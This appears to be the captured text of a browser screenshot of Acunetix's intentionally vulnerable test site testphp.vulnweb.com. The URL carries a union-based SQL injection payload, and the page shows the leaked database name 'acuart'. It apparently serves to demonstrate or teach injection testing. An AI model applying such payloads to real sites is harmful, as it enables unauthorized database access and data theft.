 Not secure testphp.vulnweb.com/artists.php?artist=-1%20union%20select%201,database(),3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart
3
view pictures of the artist
comment on this artist